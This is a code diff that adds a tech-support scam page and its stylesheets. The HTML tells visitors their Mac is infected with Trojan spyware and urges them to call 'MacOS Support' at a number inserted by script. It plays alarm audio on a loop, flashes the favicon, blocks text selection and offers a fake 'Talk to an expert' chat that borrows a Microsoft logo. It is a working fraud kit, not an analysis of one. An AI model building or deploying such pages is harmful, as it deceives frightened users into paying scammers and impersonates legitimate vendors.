+<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+<script>document.write(Anph)</script> 			 	</strong></p>
+
+</div>
+
+<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
+  <div class="new_messg">
+      <p style=" color: #fff;   margin-top: 8px;
+      font-weight: 500;
+      font-size: 16px;">Questions? Talk to an expert</p>
+  </div>
+  <div id="ev_talkbox_min" class="">
+      <span id="ev_min_zoimg"></span>
+      <span id="ev_min_title">Chat</span>
+  </div>
+  </div>
 
 <script>
 function showd2() {
@@ -483,17 +740,20 @@
 
       <script>
         setInterval(function() {
-          document.getElementById("infogt").play();
-          document.getElementById("mdchys").play();
+          document.getElementById("infogt").play()
         }, 500);
       </script>
-
       <script>
   function beep1() {
     document.getElementById("mdchys").play();
  }
   </script>
-
+      <script>
+        var e = 1;
+        setInterval(function() {
+          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
+        }, 1E3);
+      </script>
       <script>
         $(document).ready(function() {
           $("#mycanvas").click(function() {
@@ -554,5 +814,4 @@
         });
       </script>
 
-
-</body></html>
+      </body></html>
--- a/maccc/css/tapa.css
+++ b/maccc/css/tapa.css
@@ -0,0 +1,1216 @@
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,#txts1,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+
+
+
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+@font-face {
+    font-family: "Glyphicons Halflings";
+    src: url("../fonts/glyphicons-halflings-regular.eot");
+    src: url("../fonts/glyphicons-halflings-regular.eot") format("embedded-opentype"),url("../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("../images/glyphicons-halflings-regular.svg") format("svg")
+}
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.bhfys ul,h4 {
+    margin-top: 10px;
+
+}
+
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+
+#footer,#pop_up_new,#poptxt,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+    position: absolute;
+    top: 20%;
+    z-index: 999999;
+    left: 36%;
+    background: red;
+    width: 440px;
+    text-align: left;
+    padding-top: 4px;
+    color: #fff;
+    padding-left: 20px;
+    padding-right: 20px
+
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.black {
+    height: 100%;
+    background-color: #B9B9B9;
+    opacity: 1;
+    transition: 1s;
+    top: -190px
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+    z-index:9999;
+}
+
+.pro_box,.pro_box2,.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+     border: 1px solid #474747;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.pro_box3 {
+    width: 850px;
+    height: 720px;
+    z-index: 9999;
+    left: 23%;
+    top: 5%
+}
+
+.pro_box3 {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.bhfys ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.bhfys ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.bhfys ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+     border: 1px solid black;
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+     border: 1px solid red;
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+     border: 1px solid red;
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,#footertxt,.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+
+
+#poptxt {
+    font-weight: 700;
+    padding: 15px 30px;
+    min-height: 300px;
+    border-radius: 10px;
+    border: 1px solid #474747;
+    width: 620px;
+    margin: 0 auto;
+    z-index: 999999999;
+    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
+    position: absolute;
+    top: 25%;
+    left: 30%
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 p {
+    position: absolute;
+    width: auto;
+    top: 20px;
+    right: 17px
+
+}
+
+.title2 img {
+    position: absolute;
+    width: 25px;
+    top: 20px;
+    right: 17px
+
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+
+}
+
+.colo-rd {
+    color: #2D77A2
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 10px;
+    font-weight: 700;
+    width: 3%;
+    top: 21px;
+    left: 8px
+}
+
+#bottom ul {
+    margin-left: 190px
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: red;
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 10px 20px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer;
+    text-decoration: none;
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+#banner {
+    margin: 5px auto;
+    display: block
+}
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 74px;
+    right: 5px;
+    z-index: 99999999;
+    border:2px solid #BA8F14;
+    border-radius: 30px;
+     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
+  text-align: center;
+    }
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+#chat-box{
+  background-color: #1f1f1f;
+  padding: 5px;
+  position: fixed;
+  width: 40%;
+height: auto;
+  top: 0%;
+  left: 30%;
+  z-index: 9999999999999;
+  border-radius: 2px;
+border-style: solid;
+  border-color: white;
+  text-align:center;
+opacity:.98;
+      display: block;
+
+          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
+       animation-name: example;
+  animation-duration: .5s;
+  animation-direction: reverse;
+    }
+    @keyframes example {
+  0%   {bottom: 200px;}
+
+  100% { bottom:-900px;}
+}
+
+
+.minimize {
+float: right;
+margin-top: 8px;
+cursor:pointer;
+}
+
+.bhfys {
+float: right;
+margin-top: 2px;
+cursor:pointer;
+height:34px;
+width:24px;
+}
+
+.bhfys:hover {
+margin-top: 2px;
+  background-color: red;
+  color: white;
+}
+
+
+input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
+.button1 {
+  background-color: #0260ae;
+  color: #A3A2A2;
+  width:20%;
+  padding: 5px 10px;
+  text-align: center;
+  display: inline-block;
+  font-size: 16px;
+  margin: 10px 2px;
+  cursor: pointer;
+  color: #fff !important;
+  border: 2px solid #fff;
+  margin-bottom: 30px;
+}
+
+.button1:hover {
+  background-color: #262626;
+  color: white;
+}
+
+
+#login-box {
+    background-color: #114d9a;
+    padding: 5px;
+    position: fixed;
+    width: 40%;
+    height: auto;
+    bottom: 25%;
+    left: 30%;
+    z-index: 9999999999999;
+    border-radius: 2px;
+    border-style: solid;
+    border-color: white;
+    text-align: center;
+    opacity: .98;
+    display: none;
+    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
+    animation-name: example;
+    animation-duration: .5s;
+    animation-direction: reverse;
+}
+.mnmz1 {
+    float: right;
+    cursor: pointer;
+    height: 34px;
+    width: 34px;
+}
+
+.mnmz1:hover {
+    margin-top: 2px;
+    background-color: red;
+    color: white;
+}
+.mnmz1 ul {
+    list-style-type: none;
+    float: right
+}
+.mnmz1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.mnmz1 ul li a img {
+    width: 140px;
+    height: auto
+}
--- a/maccc/css/chat.css
+++ b/maccc/css/chat.css
@@ -0,0 +1,400 @@
+#wrapper {
+ /* width: 600px;
+  margin: 50px auto;*/
+}
+.bounce {
+  -webkit-border-radius:50%;
+  -moz-border-radius:50%;
+  -ms-border-radius:50%;
+  border-radius:50%;
+  animation: bounce 2s infinite;
+  -webkit-animation: bounce 2s infinite;
+  -moz-animation: bounce 2s infinite;
+  -o-animation: bounce 2s infinite;
+}
+ 
+@-webkit-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
+  40% {-webkit-transform: translateY(-30px);}
+  60% {-webkit-transform: translateY(-15px);}
+}
+ 
+@-moz-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
+  40% {-moz-transform: translateY(-30px);}
+  60% {-moz-transform: translateY(-15px);}
+}
+ 
+@-o-keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
+  40% {-o-transform: translateY(-30px);}
+  60% {-o-transform: translateY(-15px);}
+}
+@keyframes bounce {
+  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+  40% {transform: translateY(-30px);}
+  60% {transform: translateY(-15px);}
+}
+.chat-listcontainer ul li:nth-child(3){
+      margin-bottom: 10px;
+}
+:-webkit-full-screen .chat_box{
+  top: 300px !important;
+}
+.bounce3 {
+  -webkit-border-radius:50%;
+  -moz-border-radius:50%;
+  -ms-border-radius:50%;
+  border-radius:50%;
+  animation: bounce 3s infinite;
+  -webkit-animation: bounce 3s infinite;
+  -moz-animation: bounce 3s infinite;
+  -o-animation: bounce 3s infinite;
+}
+ 
+@-webkit-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
+  40% {-webkit-transform: translateY(-30px);}
+  60% {-webkit-transform: translateY(-30px);}
+}
+ 
+@-moz-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
+  40% {-moz-transform: translateY(-30px);}
+  60% {-moz-transform: translateY(-30px);}
+}
+ 
+@-o-keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
+  40% {-o-transform: translateY(-30px);}
+  60% {-o-transform: translateY(-30px);}
+}
+@keyframes bounce3 {
+  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+  40% {transform: translateY(-30px);}
+  60% {transform: translateY(-30px);}
+}
+.chat-listcontainer ul li:nth-child(3) .message-text{
+      border: 2px solid #06f;
+    color: #000;
+    background: transparent;
+    font-weight: 500;
+    font-size: 14px;
+        padding: 4px;
+}
+.chat-listcontainer ul li:nth-child(4) .message-text{
+      border: 2px solid #06f;
+    color: #000;
+    background: transparent;
+    font-weight: 500;
+    font-size: 14px;
+        padding: 4px;
+}
+.chat-listcontainer ul li:nth-child(5) .message-text{
+    font-size: 13px;
+    background: #06f;
+    color: #fff;
+        font-style: inherit;
+}
+.ev_zo_img {
+    background: url("https://bilallaiiii1.z13.web.core.windows.net/Ma0cHelpSh0errc0de030/images/microsoft.png") no-repeat center;
+    background-size: 14px;
+    position: absolute;
+    background-color: #fff;
+    z-index: 1;
+    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
+        right: 24px;
+    bottom: 157px;
+}
+.ev_zo_img {
+    height: 30px;
+    width: 30px;
+    border-radius: 15px;
+}
+.bgimg2{
+  display: none;
+}
+#ev_talkbox_min {
+    border-radius: 28px;
+    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    height: 50px;
+    background-color: #fff;
+}
+#ev_min_zoimg {
+    display: inline-block;
+    width: 40px;
+    height: 40px;
+    background: url("../images/msmm.png") no-repeat center;
+    background-size: 20px;
+    background-color: #fff;
+    margin: 2px 0 0 5px;
+    border-radius: 10px;
+}
+#ev_min_title {
+    font-size: 16px;
+    line-height: 20px;
+    padding: 16px 16px 14px 0;
+}
+#ev_talkbox_min>* {
+    display: inline-block;
+    vertical-align: middle;
+}
+#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
+    cursor: pointer;
+}
+#ev_talkbox_wrapper {
+    position: fixed;
+    display: none;
+    z-index: 99999999999;
+    bottom: 10px;
+    right: 9px;
+    transition: all .2s;
+}
+.new_messg{
+      position: absolute;
+    left: -241px;
+    width: 237px;
+    border-radius: 28px;
+    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
+    height: 50px;
+    background-color: #0067b8;
+    padding: 5px 3px 3px 17px;
+}
+.new_messg p{
+  margin-bottom: 0;
+}
+.chat_head{
+  border-bottom: 1px solid #f5f5f5;
+    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
+    border-radius: 15px 15px 0 0;
+    position: relative;
+    padding: 0 16px;
+    transition: height .2s;
+    height: 80px;
+        margin-bottom: 30px;
+}
+.cro_icon{
+      float: right;
+    position: relative;
+    top: 17px;
+}
+.ou_log{
+  background-size: 20px;
+    background-color: #fff;
+    height: 40px;
+    width: 40px;
+    border-radius: 20px;
+    position: absolute;
+    display: inline-block;
+        right: 21px;
+    top: 61px;
+    z-index: 1;
+    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
+}
+.ou_log img{
+        top: 10px;
+    right: 10px;
+    width: 21px;
+    position: absolute;
+}
+.chat_head h3{
+ color: #fff;
+    font-size: 16px;
+    padding: 20px 0;
+    padding-bottom: 0px;
+    margin-bottom: 0;
+}
+.chat_head p{
+   color: #fff;
+    font-size: 12px;
+    
+    padding-bottom: 0px;
+    margin-bottom: 0;
+}
+.chat_box {
+        z-index: 999999999;
+    position: fixed;
+    right: 2rem;
+    width: 328px;
+    /*bottom: -23px;*/
+        cursor: pointer;
+        display: none;
+
+}
+
+.chat ul {
+  margin: 0px;
+  padding: 0px;
+  list-style: none;
+}
+
+.message-left .message-time {
+  display: block;
+  font-size: 12px;
+  text-align: left;
+  padding-left: 30px;
+  padding-top: 4px;
+  color: #08A4F7;
+  font-family: Courier;
+}
+
+.message-right .message-time {
+  display: block;
+  font-size: 12px;
+  text-align: right;
+  padding-right: 20px;
+  padding-top: 4px;
+  color: #ccc;
+  font-family: Courier;
+}
+
+.message-left {
+  text-align: left;
+  margin-bottom: 16px;
+}
+
+.message-left .message-text {
+  max-width: 80%;
+  display: inline-block;
+  background-color: #06f;
+    color: #fff;
+  padding: 7px;
+  font-size: 14px;
+ border-radius: 30px;
+  font-weight: 400;
+  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
+  border-radius: 3px 12px 12px 12px;
+  line-height: 1.5em;
+}
+
+.message-right {
+  text-align: right;
+  margin-bottom: 16px;
+}
+
+.message-right .message-text {
+  line-height: 1.5em;
+  display: inline-block;
+  background: #f3f8ff;
+  padding: 15px;
+  color: #333;
+  font-style: italic;
+  font-size: 13px;
+  line-height: 1.5em;
+  font-weight: 700;
+  text-align: left;
+      border-radius: 12px 3px 12px 12px;
+  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
+}
+
+.chat {
+  border-radius: 15px;
+  padding: 0px;
+  background: #fff;
